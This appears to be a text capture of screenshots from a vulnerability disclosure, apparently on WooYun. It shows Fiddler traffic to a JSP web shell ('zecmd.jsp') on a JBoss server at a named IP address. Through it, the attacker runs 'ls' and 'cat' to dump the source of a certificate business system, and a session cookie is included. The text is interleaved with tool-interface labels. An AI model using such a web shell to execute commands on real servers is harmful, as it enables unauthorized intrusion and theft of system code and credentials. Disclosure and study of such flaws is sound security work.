 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<HTML><BODY> <FORM METHOD="GET" NAME="comments" ACTION=""> <INPUT TYPE="text"
NAME="comment"> <INPUT TYPE="submit" VALUE="Send"> </FORM> <pre> Command: cat
/usr/local/src/certbpms.war/index.jsp<BR><%@ page language="java"
import="java.util.*" pageEncoding="UTF-8"%><%@ page language="java"
import="com.opensymphony.xwork2.ActionContext"%><%@ page language="java"
import="net.netca.bpms.certbpms.bo.Operator"%><%@ taglib uri="/struts-tags"
prefix="s" %><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html>
<head> <title>网证通-业务运营平台(证书业务系统)</title> <!-- 页面utf8编码 -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link
href="css/netca.css" rel="stylesheet" type="text/css" /> <link href="css/index.css"
rel="stylesheet" type="text/css" /> <link rel="stylesheet" type="text/css"
href="js/extjs/resources/css/ext-all.css" /> <script type="text/javascript"
src="js/extjs/ext-all.js"></script> <script type="text/javascript"
src="js/extjs/locale/ext-lang-zh_CN.js" charset="utf-8"></script> <script
type="text/javascript" src="js/commVar.js"></script> <script type="text/javascript"
src="js/jquery.js"></script> <script type="text/javascript"
src="js/dialog.js"></script> <script type="text/javascript"
src="js/index.js"></script> <script type="text/javascript"
src="js/cert.js"></script> <script type="text/javascript"
src="js/common.js"></script> <script type="text/javascript"> var
m_nowPage = {};//全局变量记录当前页面 var m_nowOperatorId = "<%=((Operator)
ActionContext.getContext().getSession().get("login_operator")).getId()%>";//记录当前
操作员ID var m_logSN = "<%=ActionContext.getContext().getSession().get
("login_keySerialNumber")%>";//记录当前用来登录的KEY设备的SN码 var m_signCertSN =
"<%=ActionContext.getContext().getSession().get("login_opSignCertSN")%>";//记录当前
用来登录的签名证书的序列号 var commonErrDialog = null; var
login_businessCenterId = "${login_businessCenter.id}";//当前登录的业务中心 var
login_wareHouseId = "${login_wareHouse.id}";//当前登录的操作仓库 var
loginInfoDialog = null;//选择业务中心、仓库的对话框 Ext.onReady(function ()
{ bodyKeyDown(); //创建菜单数据模型 Ext.regModel('Menu', {
fields: ['text', 'url'] }); //创建菜单树数据源 var
menuStore = Ext.create('Ext.data.TreeStore', { model: 'Menu',
root: { text: '系统功能', leaf: false,
//加入多级树 children: [ {
text:'证书业务系统', children:[
${menu} ]
} ], expanded: true }
}); //创建菜单树 var menuTree = Ext.create('Ext.tree.Panel', {
border: false, store: menuStore, rootVisible: false,//树根
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://219.136.222.136:8080/zecmd/zecmd.jsp?comment=cat+%2Fusr%2Flocal%2Fsrc%2Fcertbpms.
Accept: text/html, application/xhtml+xml, */*
Referer: http://219.136.222.136:8080/zecmd/zecmd.jsp?comment=ls+%2Fusr%2Flocal%2Fsrc%2Fcertb
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 219.136.222.136:8080
Cookie: JSESSIONID=E85731D84530CF07C1794162202A816D
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Content-Type: text/html;charset=ISO-8859-1
Date: Tue, 05 Jan 2016 07:52:35 GMT
Content-Length: 8730
<HTML><BODY> <FORM METHOD="GET" NAME="comments" ACTION=""> <INPUT TYPE="text" NAME="com
<%@ page language="java" import="java.util.*" pageEncoding="UTF-8"%>
<%@ page language="java" import="com.opensymphony.xwork2.ActionContext"%>
<%@ page language="java" import="net.netca.bpms.certbpms.bo.Operator"%>
<%@ taglib uri="/struts-tags" prefix="s" %>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,300 http://219.136.222.136:8080/zecmd/zecmd.jsp?comment=cat+%2Fusr%2Flocal%2Fsrc%2Fcertbpms.war%2Findex.jsp
www.wooyun.org